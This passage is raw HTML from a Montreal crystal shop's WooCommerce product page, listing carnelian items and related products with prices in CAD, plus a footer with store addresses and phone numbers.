https://crystaldreamsworld.com/wp-content/uploads/2020/04/Carnelian-with-_-without-quartz-sphere-pendant-_-Cornaline-pendantif-Inde-_-India-pendant-3-scaled-650x433.jpg 650w, https://crystaldreamsworld.com/wp-content/uploads/2020/04/Carnelian-with-_-without-quartz-sphere-pendant-_-Cornaline-pendantif-Inde-_-India-pendant-3-scaled-585x390.jpg 585w, https://crystaldreamsworld.com/wp-content/uploads/2020/04/Carnelian-with-_-without-quartz-sphere-pendant-_-Cornaline-pendantif-Inde-_-India-pendant-3-scaled-470x313.jpg 470w, https://crystaldreamsworld.com/wp-content/uploads/2020/04/Carnelian-with-_-without-quartz-sphere-pendant-_-Cornaline-pendantif-Inde-_-India-pendant-3-scaled-90x60.jpg 90w, https://crystaldreamsworld.com/wp-content/uploads/2020/04/Carnelian-with-_-without-quartz-sphere-pendant-_-Cornaline-pendantif-Inde-_-India-pendant-3-scaled-135x90.jpg 135w" sizes="auto, (max-width: 800px) 100vw, 800px" /><div class='second_img_product'><img width="1024" height="683" src='https://crystaldreamsworld.com/wp-content/uploads/2020/04/Carnelian-with-_-without-quartz-sphere-pendant-_-Cornaline-pendantif-Inde-_-India-pendant-Hand-1024x683.jpg'></div><div class="entry-content"><h2 class="woocommerce-loop-product__title">Carnelian &#038; Quartz Pendant</h2>
	<span class="price"><span class="woocs_price_code" data-product-id="791822"><span class="woocommerce-Price-amount amount"><bdi>11.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span></span></span>
<div class='add_to_cart_loop'><a href='https://crystaldreamsworld.com/?add-to-cart=791822&quantity=1' data-quantity='1' data-product_id='791822' class='home_atc add_to_cart_button ajax_add_to_cart'><i class='fas fa-shopping-bag'></i></a></div></a><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5 based on <span class="rating">1</span> customer rating</span></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-791822 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="791822"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:791822,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div>

			
				<div class="entry flex-entry col col-xs-12 col-sm-6 col-md-4 has-image-none column product type-product post-794468 status-publish instock product_cat-all-chakras product_cat-1-root-chakra product_cat-2-sacral-chakra product_cat-crystals product_cat-spheres-en product_cat-all product_cat-wholesale product_cat-properties product_cat-focus-creativity-concentration product_cat-confidence-self-esteem product_cat-manifestation-abondance product_cat-vitality-energy product_cat-protection product_cat-zodiacs product_cat-aries-march-21-april-19-en product_cat-taurus-april-20-may-21 product_cat-4-cancer-june-21-july-22 product_cat-leo-july-23-august-22 product_cat-10-capricorn-dec-22-jan-19 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://crystaldreamsworld.com/product/carnelian-egg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="450" height="450" src="https://crystaldreamsworld.com/wp-content/uploads/2020/06/Untitled-design-2022-07-13T142018.791.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Carnelian egg- Crystal Dreams" decoding="async" loading="lazy" srcset="https://crystaldreamsworld.com/wp-content/uploads/2020/06/Untitled-design-2022-07-13T142018.791.png 450w, https://crystaldreamsworld.com/wp-content/uploads/2020/06/Untitled-design-2022-07-13T142018.791-100x100.png 100w, https://crystaldreamsworld.com/wp-content/uploads/2020/06/Untitled-design-2022-07-13T142018.791-64x64.png 64w, https://crystaldreamsworld.com/wp-content/uploads/2020/06/Untitled-design-2022-07-13T142018.791-300x300.png 300w, https://crystaldreamsworld.com/wp-content/uploads/2020/06/Untitled-design-2022-07-13T142018.791-150x150.png 150w, https://crystaldreamsworld.com/wp-content/uploads/2020/06/Untitled-design-2022-07-13T142018.791-32x32.png 32w, https://crystaldreamsworld.com/wp-content/uploads/2020/06/Untitled-design-2022-07-13T142018.791-60x60.png 60w, https://crystaldreamsworld.com/wp-content/uploads/2020/06/Untitled-design-2022-07-13T142018.791-90x90.png 90w" sizes="auto, (max-width: 450px) 100vw, 450px" /><div class='second_img_product'><img width="1024" height="683" src='https://crystaldreamsworld.com/wp-content/uploads/2020/06/Carnelian-egg-_-Cornaline-oeuf-4.5cmhand-1024x683.jpg'></div><div class="entry-content"><h2 class="woocommerce-loop-product__title">Carnelian Egg</h2>
	<span class="price"><span class="woocs_price_code" data-product-id="794468"><span class="woocommerce-Price-amount amount"><bdi>15.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span></span></span>
<div class='add_to_cart_loop'><a href='https://crystaldreamsworld.com/?add-to-cart=794468&quantity=1' data-quantity='1' data-product_id='794468' class='home_atc add_to_cart_button ajax_add_to_cart'><i class='fas fa-shopping-bag'></i></a></div></a><div class="custom-rating"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-794468 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="794468"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:794468,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div>

			
				<div class="entry flex-entry col col-xs-12 col-sm-6 col-md-4 has-image-none column product type-product post-795074 status-publish last instock product_cat-all-chakras product_cat-1-root-chakra product_cat-2-sacral-chakra product_cat-crystals product_cat-palm-stones-en product_cat-polished-crystals-en product_cat-all product_cat-wholesale product_cat-properties product_cat-vitality-energy product_cat-protection product_cat-zodiacs product_cat-aries-march-21-april-19-en product_cat-taurus-april-20-may-21 product_cat-4-cancer-june-21-july-22 product_cat-leo-july-23-august-22 product_cat-10-capricorn-dec-22-jan-19 product_tag-palmstone product_tag-pierredepaume has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://crystaldreamsworld.com/product/carnelian-palm-stone/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="577" src="https://crystaldreamsworld.com/wp-content/uploads/2020/06/CPS-021-Carnelian-Palm-Stone1-800x577.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Carnelian Palm Stone- Crystal Dreams" decoding="async" loading="lazy" srcset="https://crystaldreamsworld.com/wp-content/uploads/2020/06/CPS-021-Carnelian-Palm-Stone1-800x577.jpg 800w, https://crystaldreamsworld.com/wp-content/uploads/2020/06/CPS-021-Carnelian-Palm-Stone1-150x108.jpg 150w, https://crystaldreamsworld.com/wp-content/uploads/2020/06/CPS-021-Carnelian-Palm-Stone1-768x554.jpg 768w, https://crystaldreamsworld.com/wp-content/uploads/2020/06/CPS-021-Carnelian-Palm-Stone1-64x46.jpg 64w" sizes="auto, (max-width: 800px) 100vw, 800px" /><div class='second_img_product'><img width="1024" height="738" src='https://crystaldreamsworld.com/wp-content/uploads/2020/06/CPS-021-Carnelian-Palm-Stone5-1024x738.jpg'></div><div class="entry-content"><h2 class="woocommerce-loop-product__title">Carnelian Palm Stone</h2>
	<span class="price"><span class="woocs_price_code" data-product-id="795074"><span class="woocommerce-Price-amount amount"><bdi>31.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span></span></span>
<div class='add_to_cart_loop'><a href='https://crystaldreamsworld.com/?add-to-cart=795074&quantity=1' data-quantity='1' data-product_id='795074' class='home_atc add_to_cart_button ajax_add_to_cart'><i class='fas fa-shopping-bag'></i></a></div></a><div class="custom-rating"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-795074 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="795074"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:795074,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div>

			
		</div>
	</section>

				</div>

				<div class="woo-related-products-container ">
	<h2 class="woorelated-title ">
									Related Products	</h2>
	<div class="row gutter-md"><div class="entry flex-entry col col-xs-12 col-sm-12 has-image-none column product type-product post-805984 status-publish first instock product_cat-10-capricorn-dec-22-jan-19 product_cat-11-aquarius-jan-20-feb-18 product_cat-12-pisces-feb-19-march-20 product_cat-4-heart-charkra product_cat-5-throat-chakra product_cat-6-third-eye-chakra product_cat-7-crown-chakra product_cat-all-chakras product_cat-communication product_cat-focus-creativity-concentration product_cat-properties product_cat-third-eye-intuition product_cat-jewelry-2 product_cat-love product_cat-necklaces-en product_cat-all product_cat-stress-relief-meditation product_cat-wholesale product_cat-zodiacs has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://crystaldreamsworld.com/product/fluorite-crystal-pendant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="450" height="450" src="https://crystaldreamsworld.com/wp-content/uploads/2021/01/Untitled-design-2022-07-26T134637.128.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fluorite Crystal Pendant - Crystal Dreams" decoding="async" loading="lazy" srcset="https://crystaldreamsworld.com/wp-content/uploads/2021/01/Untitled-design-2022-07-26T134637.128.png 450w, https://crystaldreamsworld.com/wp-content/uploads/2021/01/Untitled-design-2022-07-26T134637.128-100x100.png 100w, https://crystaldreamsworld.com/wp-content/uploads/2021/01/Untitled-design-2022-07-26T134637.128-64x64.png 64w, https://crystaldreamsworld.com/wp-content/uploads/2021/01/Untitled-design-2022-07-26T134637.128-300x300.png 300w, https://crystaldreamsworld.com/wp-content/uploads/2021/01/Untitled-design-2022-07-26T134637.128-150x150.png 150w, https://crystaldreamsworld.com/wp-content/uploads/2021/01/Untitled-design-2022-07-26T134637.128-32x32.png 32w, https://crystaldreamsworld.com/wp-content/uploads/2021/01/Untitled-design-2022-07-26T134637.128-60x60.png 60w, https://crystaldreamsworld.com/wp-content/uploads/2021/01/Untitled-design-2022-07-26T134637.128-90x90.png 90w" sizes="auto, (max-width: 450px) 100vw, 450px" /><div class='second_img_product'><img width="450" height="450" src='https://crystaldreamsworld.com/wp-content/uploads/2021/01/Untitled-design-2022-07-26T134812.958.png'></div><div class="entry-content"><h2 class="woocommerce-loop-product__title">Fluorite Crystal Pendant</h2>
	<span class="price"><span class="woocs_price_code" data-product-id="805984"><span class="woocommerce-Price-amount amount"><bdi>12.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span></span></span>
<div class='add_to_cart_loop'><a href='https://crystaldreamsworld.com/?add-to-cart=805984&quantity=1' data-quantity='1' data-product_id='805984' class='home_atc add_to_cart_button ajax_add_to_cart'><i class='fas fa-shopping-bag'></i></a></div></a><div class="custom-rating"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-805984 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="805984"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:805984,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div>
<div class="entry flex-entry col col-xs-12 col-sm-12 has-image-none column product type-product post-800694 status-publish instock product_cat-smudging-en product_cat-properties product_cat-purification-cleansing product_cat-stress-relief-meditation product_cat-aromes has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://crystaldreamsworld.com/product/patchouli-champa-incense/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="720" src="https://crystaldreamsworld.com/wp-content/uploads/2020/10/51834_CHAMPA_PATCHOULI-1-800x720.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Patchouli Champa Incense - Crystal Dreams" decoding="async" loading="lazy" srcset="https://crystaldreamsworld.com/wp-content/uploads/2020/10/51834_CHAMPA_PATCHOULI-1-800x720.jpg 800w, https://crystaldreamsworld.com/wp-content/uploads/2020/10/51834_CHAMPA_PATCHOULI-1-64x58.jpg 64w, https://crystaldreamsworld.com/wp-content/uploads/2020/10/51834_CHAMPA_PATCHOULI-1-300x270.jpg 300w, https://crystaldreamsworld.com/wp-content/uploads/2020/10/51834_CHAMPA_PATCHOULI-1-768x691.jpg 768w, https://crystaldreamsworld.com/wp-content/uploads/2020/10/51834_CHAMPA_PATCHOULI-1-650x585.jpg 650w, https://crystaldreamsworld.com/wp-content/uploads/2020/10/51834_CHAMPA_PATCHOULI-1-759x683.jpg 759w, https://crystaldreamsworld.com/wp-content/uploads/2020/10/51834_CHAMPA_PATCHOULI-1-585x527.jpg 585w, https://crystaldreamsworld.com/wp-content/uploads/2020/10/51834_CHAMPA_PATCHOULI-1-470x423.jpg 470w, https://crystaldreamsworld.com/wp-content/uploads/2020/10/51834_CHAMPA_PATCHOULI-1-67x60.jpg 67w, https://crystaldreamsworld.com/wp-content/uploads/2020/10/51834_CHAMPA_PATCHOULI-1-100x90.jpg 100w" sizes="auto, (max-width: 800px) 100vw, 800px" /><div class='second_img_product'><img width="640" height="640" src='https://crystaldreamsworld.com/wp-content/uploads/2020/08/incense-sticks-1-1.jpg'></div><div class="entry-content"><h2 class="woocommerce-loop-product__title">Patchouli Champa Incense</h2>
	<span class="price"><span class="woocs_price_code" data-product-id="800694"><span class="woocommerce-Price-amount amount"><bdi>6.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span></span></span>
<div class='add_to_cart_loop'><a href='https://crystaldreamsworld.com/?add-to-cart=800694&quantity=1' data-quantity='1' data-product_id='800694' class='home_atc add_to_cart_button ajax_add_to_cart'><i class='fas fa-shopping-bag'></i></a></div></a><div class="custom-rating"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-800694 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="800694"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:800694,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div>
<div class="entry flex-entry col col-xs-12 col-sm-12 has-image-none column product type-product post-791788 status-publish instock product_cat-1-root-chakra product_cat-2-sacral-chakra product_cat-taurus-april-20-may-21 product_cat-gemini-may-21-june-21 product_cat-3-solar-plexus-chakra product_cat-leo-july-23-august-22 product_cat-manifestation-abondance product_cat-all-chakras product_cat-confidence-self-esteem product_cat-focus-creativity-concentration product_cat-points-prisms-en product_cat-crystals product_cat-vitality-energy product_cat-properties product_cat-all product_cat-protection product_cat-rough-crystals-en product_cat-wholesale product_cat-zodiacs product_tag-piramide product_tag-piramides product_tag-pyramid product_tag-pyramid-fr-en product_tag-pyramides product_tag-pyramids product_tag-selenite product_tag-selenite-fr-en product_tag-spiral product_tag-spirale product_tag-tower has-post-thumbnail taxable shipping-taxable purchasable product-type-simple yith-wcbm-product-has-badges">
	<a href="https://crystaldreamsworld.com/product/tiger-eye-rough-point/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='container-image-and-badge  '><img width="800" height="533" src="https://crystaldreamsworld.com/wp-content/uploads/2020/04/Tiger-Eye-Rough-Point-Obelisk-_-Oeil-De-Tigre-Obélisque-Pointe-Brute-1-scaled-800x533.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tiger Eye Rough Point stone - Crystal Dreams" decoding="async" loading="lazy" srcset="https://crystaldreamsworld.com/wp-content/uploads/2020/04/Tiger-Eye-Rough-Point-Obelisk-_-Oeil-De-Tigre-Obélisque-Pointe-Brute-1-scaled-800x533.jpg 800w, https://crystaldreamsworld.com/wp-content/uploads/2020/04/Tiger-Eye-Rough-Point-Obelisk-_-Oeil-De-Tigre-Obélisque-Pointe-Brute-1-scaled-64x43.jpg 64w, https://crystaldreamsworld.com/wp-content/uploads/2020/04/Tiger-Eye-Rough-Point-Obelisk-_-Oeil-De-Tigre-Obélisque-Pointe-Brute-1-scaled-300x200.jpg 300w, https://crystaldreamsworld.com/wp-content/uploads/2020/04/Tiger-Eye-Rough-Point-Obelisk-_-Oeil-De-Tigre-Obélisque-Pointe-Brute-1-scaled-768x512.jpg 768w, https://crystaldreamsworld.com/wp-content/uploads/2020/04/Tiger-Eye-Rough-Point-Obelisk-_-Oeil-De-Tigre-Obélisque-Pointe-Brute-1-scaled-650x433.jpg 650w, https://crystaldreamsworld.com/wp-content/uploads/2020/04/Tiger-Eye-Rough-Point-Obelisk-_-Oeil-De-Tigre-Obélisque-Pointe-Brute-1-scaled-585x390.jpg 585w, https://crystaldreamsworld.com/wp-content/uploads/2020/04/Tiger-Eye-Rough-Point-Obelisk-_-Oeil-De-Tigre-Obélisque-Pointe-Brute-1-scaled-470x313.jpg 470w, https://crystaldreamsworld.com/wp-content/uploads/2020/04/Tiger-Eye-Rough-Point-Obelisk-_-Oeil-De-Tigre-Obélisque-Pointe-Brute-1-scaled-90x60.jpg 90w, https://crystaldreamsworld.com/wp-content/uploads/2020/04/Tiger-Eye-Rough-Point-Obelisk-_-Oeil-De-Tigre-Obélisque-Pointe-Brute-1-scaled-135x90.jpg 135w" sizes="auto, (max-width: 800px) 100vw, 800px" />
<div class='yith-wcbm-badge yith-wcbm-badge-790685 yith-wcbm-badge-text yith-wcbm-badge--on-product-791788 yith-wcbm-badge-text' data-position='{&quot;top&quot;:&quot;0&quot;,&quot;right&quot;:&quot;0&quot;,&quot;bottom&quot;:&quot;auto&quot;,&quot;left&quot;:&quot;auto&quot;}' data-transform="">
	<div class='yith-wcbm-badge__wrap'>
		<div class="yith-wcbm-badge-text"><div style="font-family: 'Open Sans', sans-serif;color:#ffffff">New !</div></div>
	</div>
</div>
<!--yith-wcbm-badge-->
</div><!--container-image-and-badge--><div class='second_img_product'><img width="1024" height="683" src='https://crystaldreamsworld.com/wp-content/uploads/2020/04/Tiger-Eye-Rough-Point-Obelisk-_-Oeil-De-Tigre-Obélisque-Pointe-Brute-Hand-1024x683.jpg'></div><div class="entry-content"><h2 class="woocommerce-loop-product__title">Tiger Eye Rough with Polished Point</h2>
	<span class="price"><span class="woocs_price_code" data-product-id="791788"><span class="woocommerce-Price-amount amount"><bdi>32.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span></span></span>
<div class='add_to_cart_loop'><a href='https://crystaldreamsworld.com/?add-to-cart=791788&quantity=1' data-quantity='1' data-product_id='791788' class='home_atc add_to_cart_button ajax_add_to_cart'><i class='fas fa-shopping-bag'></i></a></div></a><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5 based on <span class="rating">2</span> customer ratings</span></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-791788 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="791788"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:791788,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div>
<div class="entry flex-entry col col-xs-12 col-sm-12 has-image-none column product type-product post-8487 status-publish last instock product_cat-taurus-april-20-may-21 product_cat-4-cancer-june-21-july-22 product_cat-4-heart-charkra product_cat-leo-july-23-august-22 product_cat-7-libra-september-23-october-22 product_cat-8-scorpio-oct-23-nov-21 product_cat-all-chakras product_cat-crystals product_cat-properties product_cat-love product_cat-all product_cat-rough-crystals-en product_cat-wholesale product_cat-zodiacs product_tag-brute-fr-en product_tag-brute product_tag-chunck product_tag-chuncks product_tag-raw-en product_tag-raw product_tag-rough has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://crystaldreamsworld.com/product/rough-emerald/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="533" src="https://crystaldreamsworld.com/wp-content/uploads/2019/02/emerald-rough-2-800x533.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rough Emerald - Crystal Dreams" decoding="async" loading="lazy" srcset="https://crystaldreamsworld.com/wp-content/uploads/2019/02/emerald-rough-2-800x533.jpg 800w, https://crystaldreamsworld.com/wp-content/uploads/2019/02/emerald-rough-2-64x43.jpg 64w, https://crystaldreamsworld.com/wp-content/uploads/2019/02/emerald-rough-2-300x200.jpg 300w, https://crystaldreamsworld.com/wp-content/uploads/2019/02/emerald-rough-2-768x512.jpg 768w, https://crystaldreamsworld.com/wp-content/uploads/2019/02/emerald-rough-2-650x433.jpg 650w, https://crystaldreamsworld.com/wp-content/uploads/2019/02/emerald-rough-2-585x390.jpg 585w, https://crystaldreamsworld.com/wp-content/uploads/2019/02/emerald-rough-2-470x313.jpg 470w, https://crystaldreamsworld.com/wp-content/uploads/2019/02/emerald-rough-2-90x60.jpg 90w, https://crystaldreamsworld.com/wp-content/uploads/2019/02/emerald-rough-2-135x90.jpg 135w" sizes="auto, (max-width: 800px) 100vw, 800px" /><div class='second_img_product'><img width="1024" height="762" src='https://crystaldreamsworld.com/wp-content/uploads/2019/02/emerald-rough-hand-1024x762.jpg'></div><div class="entry-content"><h2 class="woocommerce-loop-product__title">Rough Emerald</h2>
	<span class="price"><span class="woocs_price_code" data-product-id="8487"><span class="woocommerce-Price-amount amount"><bdi>92.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span></span></span>
<div class='add_to_cart_loop'><a href='https://crystaldreamsworld.com/?add-to-cart=8487&quantity=1' data-quantity='1' data-product_id='8487' class='home_atc add_to_cart_button ajax_add_to_cart'><i class='fas fa-shopping-bag'></i></a></div></a><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5 based on <span class="rating">1</span> customer rating</span></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8487 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="8487"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:8487,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div>
</div></div></main></div></div><div data-rocket-location-hash="75d1b709f40344aa7039d24a81d80b56" class="footer-widgets" id="genesis-footer-widgets"><div data-rocket-location-hash="e5700e0f1867436d8e2d853b281ba8df" class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><div class="img-container" style="text-align: center !important;" >
	<img width="800" height="800" src="https://crystaldreamsworld.com/wp-content/uploads/2024/04/new_logo_crystalDreams.webp" alt="Logo footer" style="height: 200px; width: 200px;" />
</div>
<div>Crystal Dreams is an online international crystal store that specializes in the sale of crystals, gemstones, minerals, jewelry, herbs and other natural products.</div>
<br>
<div><a style="color: #0297de;" href="https://crystaldreamsworld.com/social/"><strong>Join our community</strong></a></div>
<br>
<div class="container-socials" style="justify-content: flex-start !important; margin: 0 !important">
	<div class="social-item"><a href="https://www.facebook.com/CrystalDreamsWorld/" target="_blank"><i class="fab fa-facebook-f"></i></a></div>
	<div class="social-item"><a href="https://www.instagram.com/crystal.dreams/" target="_blank"><i class="fab fa-instagram"></i></a></div>
	<div class="social-item"><a href="https://www.pinterest.com/CrystalDreamPin/" target="_blank"><i class="fab fa-pinterest-p"></i></a></div>
	<div class="social-item"><a href="https://twitter.com/_crystaldreams_" target="_blank"><i class="fab fa-twitter"></i></a></div>
	<div class="social-item"><a href="https://www.tiktok.com/@crystaldreamsworld?is_from_webapp=1&sender_device=pc" target="_blank"><i class="fab fa-tiktok"></i></a></div>
	<div class="social-item"><a href="https://www.youtube.com/channel/UCNzSNaLcdcUUZBvuTUU1BHg?view_as=subscriber" target="_blank"><i class="fab fa-youtube"></i></a></div>
</div>
<br><br>
<div class="widget-title" style="font-weight: bold !important; margin-bottom: 0 !important;">HOW TO REACH US</div>
<div><a style="color: #0297de;" href="/cdn-cgi/l/email-protection#452c2b232a0526373c363124292137202428366b2624"><span class="__cf_email__" data-cfemail="244d4a424b6447565d575045484056414549570a4745">[email&#160;protected]</span></a></div>

</div></div></section>
<section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><div class="widget-title" style="font-weight: bold !important;">FIND US AT</div>
<ul>
	<li> <p class="weight-600">Crystal Dreams Pierrefonds</p> <i class="fas fa-map-marker-alt icon-f mr-1"></i>15781 Blvd. Pierrefonds,<br>Montreal, Quebec, H9H 3X6, Canada</li>
	<li><a class="ft-link-call" href="tel:+14384947043"><i class="fas fa-phone icon-f mr-1"></i> +1 (438) 494 - 7043</a></li>
	<br>
	<li><p class="weight-600">Crystal Dreams St-Denis</p><i class="fas fa-map-marker-alt icon-f"></i> 3803 Saint-Denis,<br>Montreal, Quebec, H2W 2M4, Canada</li>
	<li><a class="ft-link-call" href="tel:+14383876946"><i class="fas fa-phone icon-f"></i> +1 (438) 387 - 6946</a></li>
	<br>
	<li><p class="weight-600">Crystal Dreams Laval </p><i class="fas fa-map-marker-alt icon-f"></i> 2100 Blvd le Corbusier,<br>Laval, Quebec, H7S 2C9, Canada</li>
	<li><a class="ft-link-call" href="tel:+14384927804"><i class="fas fa-phone icon-f"></i> +1 ‪(438) 492-7804‬</a></li>
</ul></div></div></section>
